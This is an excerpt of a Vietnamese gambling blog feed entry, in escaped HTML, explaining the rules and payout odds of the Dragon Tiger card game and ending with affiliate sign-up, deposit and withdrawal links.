100px;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003ESo sánh số điểm giữa Rồng và Hổ để quyết định thắng hoặc thua.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELuật chơi:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Kết quả của Rồng Hổ chỉ dựa trên việc so sánh số điểm (không dựa theo chất quân bài), quân bài K có điểm cao nhất và quân bài Át có điểm thấp nhất.\u003Cbr \/\u003E2. Dealer sẽ giữ lá bài đầu tiên được úp mặt, lá bài thứ 2 sẽ phát cho vị trí Rồng, lá bài thứ 3 sẽ phát cho vị trí Hổ. Người chơi với số điểm cao hơn sẽ thắng cược.\u003Cbr \/\u003E3. Kết quả của lựa chọn Lẻ \/ Chẵn \/ Đỏ \/ Đen sẽ được quyết định thắng hoặc thua dựa theo điểm và màu quân bài.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EThanh toán:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-2cd2cf48-7fff-7c1f-7436-922652410773\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"124\"\u003E\u003C\/col\u003E\u003Ccol width=\"254\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: lime; border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELoại cược\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: lime; border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThanh toán\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECách Thắng:\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:1 (nếu kết quả Hòa người chơi sẽ thua một nửa tiền cược)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐặt cho Hổ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:1 (nếu kết quả Hòa người chơi sẽ thua một nửa tiền cược)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHòa\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1 ：8\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERồng Lẻ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.75\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHổ Lẻ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.75\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERồng Chẵn\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:1.05\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHổ Chẵn\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:1.05\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERồng Đỏ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.9\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHổ Đỏ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.9\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERồng Đen\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.9\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHổ Đen\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.9\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003ELẻ \/ Chẵn, Đỏ \/ Đen\u003Cbr \/\u003E1. Lẻ \/ Chẵn: thắng khi điểm số ra lẻ hoặc chẵn.\u003Cbr \/\u003E2. Đỏ \/ Đen: thắng khi màu quân bài ra đỏ hoặc đen.\u003Cbr \/\u003E\u003Cbr \/\u003ELưu ý:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Sau mỗi 31 ván trở đi của một hộp bài, các lựa chọn Lẻ \/ Chẵn \/ Đỏ \/ Đen sẽ không được đặt cược.\u003Cbr \/\u003E2. Tiền cược tối thiểu và tối đa sẽ phụ thuộc vào giới hạn tại bàn chơi. Người chơi có thể đặt cược trong phạm vi kết hợp của giới hạn trong bàn cược và giới hạn cược của người chơi. Để điều chỉnh giới hạn cược, xin vui lòng liên hệ bộ phận chăm sóc khách hàng.\u003Cbr \/\u003E3. Khi các lá bài được chia bởi người chia bài và hệ thống không đọc được lá bài, người chia bài sẽ quét lá bài đến khi hệ thống đọc được lá bài (nếu hệ thống vẫn không thể đọc lá bài, ván bài đó sẽ được hủy và tất cả tiền cược của ván bài đó sẽ được hoàn lại).\u003Cbr \/\u003E4. Trong trường hợp cược thanh toán không chính xác, cược đặt sẽ được thanh toán lại dựa theo kết quả video của ván bài.\n\u003C\/span\u003E\u003Cblockquote\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003Cspan style=\"color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8734369986316550884\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-rong-ho-rules-tiger-casino-ve.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8734369986316550884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8734369986316550884"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-rong-ho-rules-tiger-casino-ve.html","title":"Game bài cược Rồng Hổ Rules Tiger Dragon đổi thưởng tiền thật tại casino 